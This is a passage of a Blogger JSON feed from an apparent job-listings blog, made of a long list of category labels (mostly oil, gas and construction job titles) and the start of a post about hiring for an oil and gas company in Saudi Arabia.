Mechanic"},{"term":"Rig Electricians"},{"term":"Rig Mechanics"},{"term":"Rig Medic"},{"term":"Rigger Fire- watcher"},{"term":"Rigger Supervisor"},{"term":"Rigger\/ RAT Level 2 \/ RAT Level 3"},{"term":"Rigger\/Rigger Leading Hand"},{"term":"Rigging Engineer"},{"term":"Rigging Supervisors"},{"term":"Risk Engineer"},{"term":"Road Surveyor"},{"term":"Rope Access In-charge"},{"term":"Rope Access Janitor"},{"term":"Rotating Engineering"},{"term":"Rotating Equipment Supervisor"},{"term":"Rotating Equipment work Supervisor"},{"term":"Rotating Inspector"},{"term":"Rotating Machine Senior Technician"},{"term":"Rotating Mechanical Supervisor"},{"term":"Rotating Mechanical Technician"},{"term":"Rotating Superintendent"},{"term":"Rotating senior technician"},{"term":"Roustabouts"},{"term":"Russian President Vladimir Putin"},{"term":"Russian Translator"},{"term":"SAFETY MANAGER"},{"term":"SAFETY MANAGER \u0026 OFFICERS"},{"term":"SALES COORDINATOR LADY"},{"term":"SAP Techno Functional Specialist"},{"term":"SBO Engineer"},{"term":"SCADA And Protection Equipment Supervisor"},{"term":"SCADA Engineer"},{"term":"SCADA Operator"},{"term":"SCADA TECHNICIAN"},{"term":"SCAFFOLDING"},{"term":"SD Coordinator"},{"term":"SENIOR PLANNER"},{"term":"SENIOR-Q\/S-AND-TENDERING-ENGINEER"},{"term":"SHUTDOWN"},{"term":"SITE HSE MANAGER"},{"term":"SITE QUALITY MANAGER"},{"term":"SOCIAL MEDIA EXECUTIVE"},{"term":"SPPID Designer"},{"term":"SR HR officer"},{"term":"SR. Instrument Engineer"},{"term":"SR.Electrical Technician"},{"term":"SR.Rigger"},{"term":"SSHE supervisor"},{"term":"SSPA Supervisor"},{"term":"STERLIZER TECHNICIAN"},{"term":"STF"},{"term":"STOCK ENGINEER"},{"term":"STORE SUPERVISOR"},{"term":"STP Technician"},{"term":"STR Superintendent"},{"term":"STRUCTURAL FABRICATION SUPERVISOR"},{"term":"STRUCTURAL INSPECTOR - (OFFSITE + UTILITIES)"},{"term":"STRUCTURAL INSPECTOR - TRAINS"},{"term":"STRUCTURAL WELDING SUPERVISOR"},{"term":"SUB-CONTRACT COORDINATOR"},{"term":"SUPERVISOR RIGGING"},{"term":"SUPERVISORS ELECTRICAL"},{"term":"SUPERVISORS INSTRUMENTATION"},{"term":"SUPERVISORS PIPING"},{"term":"SUPERVISORS PWHT"},{"term":"Safety"},{"term":"Safety Engineers"},{"term":"Safety Inspector"},{"term":"Safety Office"},{"term":"Safety Officer (Adnoc Approved)"},{"term":"Safety Officer with NEBOSH"},{"term":"Safety Supervisors"},{"term":"Safety valve technician"},{"term":"Sales Supervisor"},{"term":"Salesman"},{"term":"Sampler"},{"term":"Samsung"},{"term":"Sandblaster"},{"term":"Scaffold Technicians"},{"term":"Scaffolder \/ Rigger"},{"term":"Scaffolder Foreman"},{"term":"Scaffolder supervisor"},{"term":"Scaffolder."},{"term":"Scaffolding Design Engineer"},{"term":"Scaffolding In Charge"},{"term":"Scaffolding Supervisors"},{"term":"Scaffolding Technician"},{"term":"Scheduling Engineer"},{"term":"Sealines Project Engineer"},{"term":"Sealines Project Specialist"},{"term":"Secretary"},{"term":"Secretary Business Administration"},{"term":"Secretary to CEO"},{"term":"Section Engineer"},{"term":"Section IN charge"},{"term":"Section Manager"},{"term":"Security"},{"term":"Security \u0026 Access Control Operator"},{"term":"Security Clerk"},{"term":"Security Guard"},{"term":"Security Manager"},{"term":"Security Officer"},{"term":"Security Supervisor"},{"term":"Security governance"},{"term":"Semi-Skilled Helper (Electrical)"},{"term":"Senior Automation Engineer"},{"term":"Senior Automation Technician"},{"term":"Senior Bridge Engineers"},{"term":"Senior Buyer"},{"term":"Senior Commissioning Technician"},{"term":"Senior Contracts Engineer"},{"term":"Senior Control Engineer"},{"term":"Senior Control Room Operator"},{"term":"Senior Cost Engineer"},{"term":"Senior Cost Estimator"},{"term":"Senior Design Engineer (Civil amp; Structural)"},{"term":"Senior Design Engineer (Instrumentation amp; Control Systems)"},{"term":"Senior Designer - Electrical"},{"term":"Senior Designer - Pipeline"},{"term":"Senior Designer - Piping"},{"term":"Senior Diesel Engine mechanic"},{"term":"Senior Discipline Engineer"},{"term":"Senior Drilling Supervisor"},{"term":"Senior Eamp;I Designer"},{"term":"Senior Electrical Design Engineer"},{"term":"Senior Electrical Engineering Technician"},{"term":"Senior Electrical Inspector"},{"term":"Senior Electrical Site Engineer"},{"term":"Senior ElectroMechanical Engineer"},{"term":"Senior Engineer - Control \u0026 Automation"},{"term":"Senior Engineer - Electrical"},{"term":"Senior Engineer - Piping"},{"term":"Senior Engineer Civil"},{"term":"Senior Engineer Electrical"},{"term":"Senior Engineer Mooring"},{"term":"Senior Engineer Rotating Equipment"},{"term":"Senior Engineer Static Equipment"},{"term":"Senior Engineer Structural"},{"term":"Senior Engineering Planning Technician"},{"term":"Senior Engineering Technician Operation"},{"term":"Senior Engineers Electrical"},{"term":"Senior Engineers Process"},{"term":"Senior Engineers Structural"},{"term":"Senior Field Operator"},{"term":"Senior Field Operator utilities"},{"term":"Senior Finishing Engineer"},{"term":"Senior Geophysicist"},{"term":"Senior HSE Coordinator"},{"term":"Senior HVAC Technician"},{"term":"Senior ICSS Engineer"},{"term":"Senior Iamp;E Engineer"},{"term":"Senior Inspection Engineer"},{"term":"Senior Instrument Designer"},{"term":"Senior Instrument Engineer"},{"term":"Senior Instrument Engineering Technician"},{"term":"Senior Instrumentation Engineer"},{"term":"Senior Low Current Engineer"},{"term":"Senior MEP Engineer"},{"term":"Senior Marine Systems Engineer"},{"term":"Senior Mechanical Engineering Technician"},{"term":"Senior Mechanical Site Engineer"},{"term":"Senior Mechanical Tech"},{"term":"Senior Mechanical Technical"},{"term":"Senior Nurse"},{"term":"Senior Operation Engineer"},{"term":"Senior Operator DCS Commissioning"},{"term":"Senior Pipe Stress Engineer"},{"term":"Senior Piping Designer"},{"term":"Senior Piping Material Engineer"},{"term":"Senior Plant Operator Operation"},{"term":"Senior Principal Process Engineer"},{"term":"Senior Process Engineer – CSP\/Offplot"},{"term":"Senior Process Technician"},{"term":"Senior Project Control Engineer"},{"term":"Senior Quantity Surveyor"},{"term":"Senior Resident Engineer"},{"term":"Senior Rotating Equipment Engineer"},{"term":"Senior Rotating Equipment Engineer (Mechanical)"},{"term":"Senior Safety Engineer"},{"term":"Senior Sales Engineer"},{"term":"Senior Schedule Engineer"},{"term":"Senior Structural Fitter"},{"term":"Senior Structural Welder"},{"term":"Senior Technical Supervisor"},{"term":"Senior Technician Electrical Maintenance"},{"term":"Senior Technician I-C (Maintenance)"},{"term":"Senior Technician Iamp;C"},{"term":"Senior Telecom Engineer"},{"term":"Senior Telecom Technician"},{"term":"Senior Tool Pusher"},{"term":"Senior field Operator Sulfur Plant"},{"term":"Senior site engineer"},{"term":"Senior surveyor engineer"},{"term":"Senior-Structural Designer -E3D"},{"term":"Senior-Structural-Engineer"},{"term":"Ser. Programmer"},{"term":"Service technician"},{"term":"Setting Out Engineer"},{"term":"Sewerage waste treatment technician"},{"term":"Sharjah"},{"term":"Sheet metal Technician"},{"term":"Shift Brick Layer"},{"term":"Shift Engineer"},{"term":"Shift Manager Eamp;I"},{"term":"Shift Supervisor FCC"},{"term":"Shift Supervisor PNU"},{"term":"Shift Supervisor Tank"},{"term":"Shift Supervisors"},{"term":"Shift Team Leader"},{"term":"Shift Team Leader Laboratory"},{"term":"Shift Unit Supervisor"},{"term":"Ship Dispatchers"},{"term":"Ship Fitter"},{"term":"Shipping Assistant"},{"term":"Shovel Operator"},{"term":"Shut Down Requirement"},{"term":"Shutdown Planner"},{"term":"Side Admin"},{"term":"Signage \u0026 Wayfinding Manager"},{"term":"Signaler"},{"term":"Site Admin"},{"term":"Site Cleaners"},{"term":"Site Engineer - Civil"},{"term":"Site Engineer - Finishing"},{"term":"Site Engineer Electrical"},{"term":"Site Engineer Mechanical"},{"term":"Site In-charge Civil Engineer"},{"term":"Site Planner"},{"term":"Site Safety Officer"},{"term":"Site Supervisor Civil"},{"term":"Site Supervisor Electrical"},{"term":"Site Supervisor Mechanical"},{"term":"Site Supervisor Piping"},{"term":"Site Technician Boiler"},{"term":"Skilled Labor"},{"term":"Slickline Crew Chief"},{"term":"Slickline supervisor"},{"term":"Slingers"},{"term":"Snr Interface Engineer"},{"term":"Snr. Material analyst"},{"term":"Snr. Planner"},{"term":"Snr. System analyst"},{"term":"Social Marketing Officer"},{"term":"Soft Service Inspector"},{"term":"Software Engineer"},{"term":"Solar Field Operator"},{"term":"Solar jobs"},{"term":"Solid Control Supervisor"},{"term":"Sony Camara"},{"term":"Sony Smart phone"},{"term":"Sony Xperia 1 iii"},{"term":"Sorting and Recycling Manager"},{"term":"Sous Chef"},{"term":"South Africa"},{"term":"Special Vehicle Operator"},{"term":"Specialist Contracts"},{"term":"Specialist RealTime Systems"},{"term":"Specialist Reservoir Engineering"},{"term":"Specialist Safety"},{"term":"Spoolgen Engineer"},{"term":"Sr Commissioning Engineer"},{"term":"Sr Electrical Engineer"},{"term":"Sr Electrical Inspector"},{"term":"Sr Instrument Inspector engineer"},{"term":"Sr Instrument amp; Control system engineer"},{"term":"Sr Machinist Tech"},{"term":"Sr Mechanical Engineer"},{"term":"Sr Planning Engineer"},{"term":"Sr Process Control Sys Tech"},{"term":"Sr Project Controlamp; Planning Engineer"},{"term":"Sr Project Engineer"},{"term":"Sr QA Engineer"},{"term":"Sr. Accountant"},{"term":"Sr. Animal amp; Pest Control Specialist"},{"term":"Sr. Architectural Engineer"},{"term":"Sr. Civil Structural Engineer"},{"term":"Sr. Contracts Engineer"},{"term":"Sr. Cost \/ Estimation Engineer"},{"term":"Sr. Cost Control"},{"term":"Sr. Designer HVAC"},{"term":"Sr. Eamp;I Technician"},{"term":"Sr. Electrical Supervisor"},{"term":"Sr. Engineer Inspection Hydro Processing"},{"term":"Sr. Engineer Planning Production"},{"term":"Sr. Engineer Process Safety"},{"term":"Sr. Engineer-Piping"},{"term":"Sr. Field Operator"},{"term":"Sr. Field Operator CDU\/VDU"},{"term":"Sr. Field Operator DHT\/HPU"},{"term":"Sr. Field Operator HCU"},{"term":"Sr. Field Operator Sulfur Plant"},{"term":"Sr. HSE Engineer"},{"term":"Sr. HVAC Engineer"},{"term":"Sr. Infrastructure Engineer"},{"term":"Sr. Inspection Engineer Hydro-processing"},{"term":"Sr. Inspector Hydro-processing"},{"term":"Sr. Inspector Inspection Heavy oils"},{"term":"Sr. Inspectors"},{"term":"Sr. Instrument Technician"},{"term":"Sr. Interior Designer"},{"term":"Sr. Maintenance Technician"},{"term":"Sr. Marina Engineer"},{"term":"Sr. Material amp; Corrosion Engineer"},{"term":"Sr. Mechanical Piping Engineer"},{"term":"Sr. Pipeline Engineer"},{"term":"Sr. Planning Engineer"},{"term":"Sr. Planning-Control-Engineer"},{"term":"Sr. Production Technician"},{"term":"Sr. Project Engineer"},{"term":"Sr. QA Engineer"},{"term":"Sr. Quantity Surveyor"},{"term":"Sr. Quantity Surveyor Civil"},{"term":"Sr. Reliability Engineer"},{"term":"Sr. Resident Engineer"},{"term":"Sr. Rigger"},{"term":"Sr. Roller"},{"term":"Sr. Rotary Technician Maintenance"},{"term":"Sr. Specialists Disposal"},{"term":"Sr. Surveyor"},{"term":"Sr. Technician Maintenance Rotary Shop"},{"term":"Sr. Technician Maintenance Static"},{"term":"Sr. Telecom Engineer"},{"term":"Sr. discipline Engineer"},{"term":"Sr.Electrician"},{"term":"Sr.Engineer Civil"},{"term":"Sr.Engineer Electrical"},{"term":"Sr.Engineer Piping"},{"term":"Sr.Engineer Process"},{"term":"Sr.Instrument Technician"},{"term":"Sr.Mechanic"},{"term":"Sr.Project Manager"},{"term":"Sr.Toolpusher"},{"term":"Stand by Man"},{"term":"Static Equipment Technician Senior"},{"term":"Static Inspector"},{"term":"Static Mechanical Supervisor"},{"term":"Steel Carpenter"},{"term":"Steel Structural Engineer"},{"term":"Steel Structure Fabricator"},{"term":"Steel Structure Fitter"},{"term":"Steel Structure Supervisor"},{"term":"Stereo Speckers"},{"term":"Storekeeper supervisor"},{"term":"Stores and Logistics Officer"},{"term":"Stores in charge"},{"term":"Stringing Engineers"},{"term":"Structural \u0026 Marine"},{"term":"Structural Construction Supervisor"},{"term":"Structural Designer"},{"term":"Structural Engineer with CAD"},{"term":"Structural Engineering"},{"term":"Structural Erector"},{"term":"Structural Foreman"},{"term":"Structural Lead"},{"term":"Structural QC Inspector"},{"term":"Structural Rigger"},{"term":"Structural Supervisor"},{"term":"Structural fitters \/ fabricators"},{"term":"Structural manager"},{"term":"Structure Construction Lead"},{"term":"Structure Fitter"},{"term":"Structure Technician"},{"term":"Structure supervisor"},{"term":"Sub Contracts Engineer"},{"term":"Subsea Engineer"},{"term":"Subsea Panel Operator"},{"term":"Subsea Pipeline Engineer"},{"term":"Subsea engineers"},{"term":"Substation Engineer"},{"term":"Superintendent Civil"},{"term":"Supervisor - Commissioning Electrical"},{"term":"Supervisor - Commissioning Instrumentation"},{"term":"Supervisor -Scaffolding"},{"term":"Supervisor Bench Fitter"},{"term":"Supervisor Blaster\/painter"},{"term":"Supervisor Refractory"},{"term":"Supervisor Safety"},{"term":"Supervisor Surveyor"},{"term":"Supervisor cum Inspector"},{"term":"Supervisor on KIP"},{"term":"Supervisors"},{"term":"Supervisors Structural"},{"term":"Supply Chain Officer"},{"term":"Surveillance operators"},{"term":"Survey Helper"},{"term":"Surveyor Civil"},{"term":"Surveyor Electrical"},{"term":"Surveyor Mechanical"},{"term":"Surveyors"},{"term":"Swimming Coach"},{"term":"Swimming Pool Technician"},{"term":"Switchgear Engineers"},{"term":"System Analyst"},{"term":"System Commissioning Engineer"},{"term":"System Commissioning Supervisor"},{"term":"System Completion Engineer"},{"term":"System Specialist"},{"term":"System Specialist Engineer"},{"term":"T \u0026 I Engineer"},{"term":"T \u0026 I Planner"},{"term":"T\u0026I Engineer"},{"term":"T\u0026I Planner"},{"term":"TANK QC\/QA INSPECTOR"},{"term":"TAR Lead"},{"term":"TENDERING ENGINEER AND SENIOR Q\/S"},{"term":"Tableau Technician"},{"term":"Tabler"},{"term":"Tank Site Erection Inspector"},{"term":"Team Leader"},{"term":"Team Leader Electrical Engineer"},{"term":"Team Leader Maintenance Static"},{"term":"Team Leaders Mechanical"},{"term":"Tech news"},{"term":"Technical Coordinator"},{"term":"Technical Field Advisor"},{"term":"Technical Interface Lead"},{"term":"Technical Lead"},{"term":"Technical Manager"},{"term":"Technical Officer"},{"term":"Technical Service Officer"},{"term":"Technical Supervisor"},{"term":"Technical Writer"},{"term":"Technical assistant"},{"term":"Technical superintendent"},{"term":"Technician  Instrument"},{"term":"Technician - Commissioning Mechanical"},{"term":"Technician Assembler"},{"term":"Technician Electrical"},{"term":"Technician I - Commissioning Electrical"},{"term":"Technician I - Commissioning HVAC"},{"term":"Technician I - Commissioning Instrumentation"},{"term":"Technician I - Commissioning Telecom"},{"term":"Technician KIP"},{"term":"Technician MRSS"},{"term":"Technician Mechanic"},{"term":"Technician Mechanical"},{"term":"Technician Pump"},{"term":"Technicians Electrical"},{"term":"Technicians Instrumentation"},{"term":"Technology"},{"term":"Telecom Tech"},{"term":"Telecommunication Technician"},{"term":"Telecommunications Engineer"},{"term":"Telecoms Technicians"},{"term":"Telemetry Technician"},{"term":"Telephone Technician"},{"term":"Temporary Works Engineer"},{"term":"Terrible quarrel"},{"term":"Testing amp; Commissioning Engineer"},{"term":"The receptionist"},{"term":"Third part Inspector"},{"term":"Tiger Team Construction Engineer"},{"term":"Timekeeper"},{"term":"Tong Operator"},{"term":"Tool Room Technician"},{"term":"Topside Delivery Manager"},{"term":"Track Inspector"},{"term":"Trade Sales Executive"},{"term":"Trailor Driver"},{"term":"Trainee Plant Operator"},{"term":"Transfer Station Manager"},{"term":"Transport officers"},{"term":"Truck Driver"},{"term":"TuV"},{"term":"Tube Foreman"},{"term":"Tube Operator"},{"term":"Tunnel Engineer"},{"term":"Tunnel Worker"},{"term":"Tunneling Engineer"},{"term":"Turbine Control System Specialist"},{"term":"Turkmenistan"},{"term":"Turnaround Senior Planning Supervisor"},{"term":"Turnover Coordinator"},{"term":"U.S. Rig Based Positions"},{"term":"UG Piping Engineer"},{"term":"US IT"},{"term":"US IT Recruiter"},{"term":"USE officer"},{"term":"United Arab Emirates"},{"term":"Unskilled Labor"},{"term":"Utilities"},{"term":"Utilities Inspector"},{"term":"Utilities Supervisor"},{"term":"Utilities Technician"},{"term":"VALVE - MECHANIC"},{"term":"Valve Coordinator"},{"term":"Valve's Mechanical Technician"},{"term":"Very alarming news"},{"term":"Vivo Assembly Plant"},{"term":"WFP Facilitator"},{"term":"WFP Facilitator - E\u0026IT"},{"term":"WFP Facilitator - Piping Mechanical"},{"term":"Walk down Engineer"},{"term":"Walk-in interview"},{"term":"Warehouse"},{"term":"Warehouse Assistant"},{"term":"Warehouse Manager"},{"term":"Warehouse Operator"},{"term":"Warm Section LNG Trains"},{"term":"Warranty Engineer"},{"term":"Waste Treatment Manager"},{"term":"Wearhouse In Charge"},{"term":"Welder 3G"},{"term":"Welder 6G Tig and Arc SMAW"},{"term":"Welder Arc"},{"term":"Welder Foreman"},{"term":"Welder Thermic"},{"term":"Welder-6G Certified"},{"term":"Welder; Gas Cutter"},{"term":"Welders 6G \/ Orbital"},{"term":"Welding \u0026 Piping Inspector"},{"term":"Welding Master"},{"term":"Welding Pipeline Inspector"},{"term":"Welding QC"},{"term":"Welding Specialist"},{"term":"Welding Supervisor (Fabrication)"},{"term":"Welding Technician"},{"term":"Welfare officers"},{"term":"Well Control Technician"},{"term":"Well services engineer"},{"term":"Well services technician"},{"term":"Well site Geologist"},{"term":"Wellsite Geologist"},{"term":"What is the richest company in the world?"},{"term":"What will change"},{"term":"Where does all of Apple#039;s money go?"},{"term":"Who came first Apple or Microsoft?"},{"term":"Who is richer Apple or Microsoft?"},{"term":"Who owns Apple now?"},{"term":"Why is Apple so rich?"},{"term":"Winder Electrical"},{"term":"Wire Line Logging Filed Engineer"},{"term":"Wireless Charging"},{"term":"Wireman PW4"},{"term":"Work Permit Coordinator"},{"term":"Work Site Coordinator – Electrical"},{"term":"Work coordinator"},{"term":"Workboat Master"},{"term":"Workforce Coordinator"},{"term":"Workforce Manager"},{"term":"Workshop Coordinator"},{"term":"Workshop Engineer"},{"term":"Worksite Supervisor"},{"term":"Worst things to say in interview"},{"term":"Xerox machine technician"},{"term":"Xperia Pro"},{"term":"Yard HSE Trainer"},{"term":"Yard Operator"},{"term":"abcrecruitment"},{"term":"actor Sean Penn"},{"term":"administration clerk"},{"term":"agility robotics"},{"term":"and Plumber"},{"term":"android"},{"term":"answered"},{"term":"assistant maintenance technician"},{"term":"ballet dancing"},{"term":"basic instrument questions and answers"},{"term":"befriended"},{"term":"bobcat operator"},{"term":"bomb squad"},{"term":"boston dynamics"},{"term":"budgetary engineers"},{"term":"ccr operator"},{"term":"celebrating Christmas"},{"term":"change in the world"},{"term":"change in the world in 2021"},{"term":"chemical engineer"},{"term":"child water foreman"},{"term":"child water supervisor"},{"term":"child water technician"},{"term":"chocolates"},{"term":"circuit breaker"},{"term":"cod modern warfare"},{"term":"commission technician mechanical"},{"term":"commissioning process Engineer"},{"term":"commissioning technician electrical"},{"term":"commissioning technician instrument"},{"term":"compacting labors"},{"term":"conditioning and monitoring engineer"},{"term":"contract advisor support"},{"term":"contracts specialist"},{"term":"control panel"},{"term":"control technician"},{"term":"cool"},{"term":"cooling"},{"term":"cost engineer support"},{"term":"deployment Executive"},{"term":"deputy field QC manger"},{"term":"deputy manager"},{"term":"difference between switch and circuit"},{"term":"dispute over"},{"term":"does apple make a smart tv?"},{"term":"does apple make a tv set?"},{"term":"does apple make a tv?"},{"term":"downhill welding"},{"term":"drainage engineer"},{"term":"drill"},{"term":"ductman"},{"term":"duel phone 2"},{"term":"dyna truck driver"},{"term":"e\u0026i qa\/qc"},{"term":"electrical amp; Instrumentation Superintendent"},{"term":"electrical and instrument engineer"},{"term":"electrical te"},{"term":"engineer job"},{"term":"engineer utility"},{"term":"engineering helpers"},{"term":"english christmas stories"},{"term":"engro job"},{"term":"engro jobs"},{"term":"engrojobs"},{"term":"enior Toolpusher"},{"term":"environment specialist"},{"term":"equipment engineers"},{"term":"excavation labors"},{"term":"fabricator sheet metal"},{"term":"fabricator structural"},{"term":"fan"},{"term":"field technician"},{"term":"fire safety inspector"},{"term":"flow Line Foreman"},{"term":"foreman utility"},{"term":"future technology"},{"term":"gaming"},{"term":"gas plant"},{"term":"general labors"},{"term":"happy christmas"},{"term":"head IT Operations"},{"term":"how does apple tv work on smart tv?"},{"term":"how to"},{"term":"hubshan job"},{"term":"human resource planning"},{"term":"humanoid robots\nhome robots"},{"term":"hydrology engineer"},{"term":"hydrotesting supervisor"},{"term":"industrial plant"},{"term":"inst technician"},{"term":"instrument jobs"},{"term":"instrument technician questions and answers"},{"term":"instrument turbine technician"},{"term":"instrumentation and control supervisor"},{"term":"instrumentation inspector"},{"term":"instrumentation jobs"},{"term":"instrumentation questions and answers"},{"term":"instrumentation supervisor interview questions and answer"},{"term":"insulation inspector"},{"term":"interview"},{"term":"interview blunders"},{"term":"interview preparation"},{"term":"interview tips"},{"term":"iqama"},{"term":"is apple tv worth getting?"},{"term":"is there a tv with built in apple tv?"},{"term":"jcb operator"},{"term":"job"},{"term":"job description"},{"term":"job in"},{"term":"job in hubshan"},{"term":"job in islamabad"},{"term":"job in karachi"},{"term":"job in qatar"},{"term":"job in saudia arabia"},{"term":"job interview"},{"term":"job interview help"},{"term":"job interview mistakes"},{"term":"job interview questions"},{"term":"job interview questions and answers"},{"term":"job interview tips"},{"term":"job less"},{"term":"job search"},{"term":"job seekers"},{"term":"jobs in Malaysia"},{"term":"jobs in Saudi Arabia"},{"term":"jobs in qatar"},{"term":"jobs in uae"},{"term":"jobs-"},{"term":"jobs-in-Russia"},{"term":"junior Electrical Technician"},{"term":"kids stories"},{"term":"ksajob"},{"term":"landscape"},{"term":"large screen"},{"term":"last letter"},{"term":"lead Piping Engineer"},{"term":"lead engineer instrumentation"},{"term":"legion"},{"term":"lenovo"},{"term":"local field operator"},{"term":"maintenance"},{"term":"maintenance Fabrication Foreman"},{"term":"maintenance plumber"},{"term":"mansol job"},{"term":"mechanical electrical plumbing technicians"},{"term":"mechanical manager"},{"term":"mechanical questions and answers"},{"term":"mechanical supervisor static"},{"term":"mechanical technician interview"},{"term":"mechanical technician job"},{"term":"mechanical technician shutdown interview"},{"term":"medium voltage"},{"term":"meeting room"},{"term":"mobile device"},{"term":"never hopeless"},{"term":"never lose hope"},{"term":"never say these 5 things in a job interview"},{"term":"oliandgas"},{"term":"onshore jobs"},{"term":"operation Field Risk Advisor"},{"term":"operation foreman"},{"term":"operator bms"},{"term":"operator gcs"},{"term":"partnerships"},{"term":"pipe Fitting Technician"},{"term":"pipeline Lead"},{"term":"piping construction manager"},{"term":"plant instrument interview questions and answers"},{"term":"plant instrumentation questions and answers"},{"term":"plumber foreman"},{"term":"plumbing"},{"term":"power plant"},{"term":"premium textile"},{"term":"process Field Operators"},{"term":"process supervisor"},{"term":"procurement Engineer Civil"},{"term":"production control room operator"},{"term":"production foreman"},{"term":"project Cost Control"},{"term":"project coordinator electrical"},{"term":"project coordinator electronics"},{"term":"project manger"},{"term":"protection engineer"},{"term":"public relation officer"},{"term":"qatar offshore"},{"term":"qatarjob. urgent jobs"},{"term":"questions for interviewer"},{"term":"realtime systems specialist"},{"term":"receptionist"},{"term":"reservoir engineering"},{"term":"robot"},{"term":"robotics"},{"term":"robots"},{"term":"robots 2021"},{"term":"rotating equipment engineers"},{"term":"rotating equipment lead"},{"term":"sales executive"},{"term":"sand filling labors"},{"term":"senior Geophysicist interpretation"},{"term":"senior cost control engineer"},{"term":"senior document controller"},{"term":"senior engineer planning"},{"term":"senior engineer subsurface"},{"term":"shfit engineer"},{"term":"shift charge engineer"},{"term":"short circuit"},{"term":"smile on my face"},{"term":"snapdragon 888"},{"term":"solar energy jobs"},{"term":"sony"},{"term":"specialist engineering"},{"term":"sr instrument technician"},{"term":"sr turbine tech"},{"term":"staff"},{"term":"static equipment lead"},{"term":"steel structure engineers"},{"term":"store"},{"term":"story for kids"},{"term":"structural superintendent"},{"term":"supervisor fit-out"},{"term":"supervisor housekeeping"},{"term":"supervisor mep"},{"term":"supervisor utility"},{"term":"system completion coordinator"},{"term":"technical questions"},{"term":"technician bms"},{"term":"technician jobs"},{"term":"technicians. technician"},{"term":"the newest robots 2021"},{"term":"tig \u0026arc welder"},{"term":"tig welders"},{"term":"trainee engineer"},{"term":"transferable iqama"},{"term":"turbine technician"},{"term":"uaejobs"},{"term":"urgentjob"},{"term":"urveyor"},{"term":"use of toilet"},{"term":"west africa"},{"term":"west africa job"},{"term":"what to say in a job interview"},{"term":"whats the point of apple tv?"},{"term":"why doesnt apple make a tv"},{"term":"will apple make a real tv"},{"term":"world in 2021"},{"term":"•\tinterviewee questions"},{"term":"•\tjob interview questions"},{"term":"•\tprepare job interview questions and answers"}],"title":{"type":"text","$t":"World Jobs 3"},"subtitle":{"type":"html","$t":"A platform for job seekers where they can find updated and daily jobs around the world. this blog updated daily bases with new post and jobs."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/worldjobs3.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/463029763671485420\/posts\/default\/-\/STRUCTURE+ENGINEER?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/worldjobs3.blogspot.com\/search\/label\/STRUCTURE%20ENGINEER"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-463029763671485420.post-625399589490708811"},"published":{"$t":"2023-01-29T19:07:00.007+05:00"},"updated":{"$t":"2023-01-29T19:07:58.422+05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HSE Officers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Qc Supervisor Engineer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sr.Project Manager"},{"scheme":"http://www.blogger.com/atom/ns#","term":"STRUCTURE ENGINEER"}],"title":{"type":"text","$t":" Hiring for a big oil and gas company in KSA "},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp;Hiring for a big oil and gas company in KSA\u0026nbsp;\u003C\/h2\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA\/s2000\/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Hiring for a big oil and gas company in KSA\" border=\"0\" data-original-height=\"2000\" data-original-width=\"1414\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_yZ3ieIak_epMk05i-Dlf0_uU8cJ36m3wTMJcTZ0K_96NqhGwULxFagI_tW8IOxoJ2DzEbe_wNPGkOQ1lmRm2sylcHDlQP8mFnd_OZuMiXnyloxlygsOwQ6nLLRaSWWPv081u-jrAD_jU4l5DIPA0Z7hPP8Wc2KFLTlEAF8I_Mkrzt7nQ9YTuK3aqA\/w452-h640\/AnyConv.com__Hiring%20for%20a%20big%20oil%20and%20gas%20company%20in%20KSA%20-min.webp\" title=\"Hiring for a big oil and gas company in KSA\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;Hiring for a big oil and gas company in KSA\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E1=\u0026gt;Structure Engineer\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2=\u0026gt;Qc Supervisor Engineer\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3=\u0026gt;Cost Control 